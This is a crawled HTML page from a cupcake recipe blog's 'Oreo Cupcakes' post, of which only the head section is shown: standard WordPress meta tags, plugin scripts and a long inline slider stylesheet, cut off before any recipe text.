

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/oreo-cupcakes/
body_size: 27638
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5754 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Oreo Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Foreo-cupcakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Foreo-cupcakes%2F&#038;format=xml" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:697542354450a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766214237' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---69717f072f7b2.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='44ffd66e2e';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---69717f07b04e8.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/5754" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )} ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))} ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)} ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))} ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0px)} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} ls-scene-wrapper[data-disabled-scene]:after{display:none !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,ls-liquify-wrapper > ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link,ls-liquify-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > 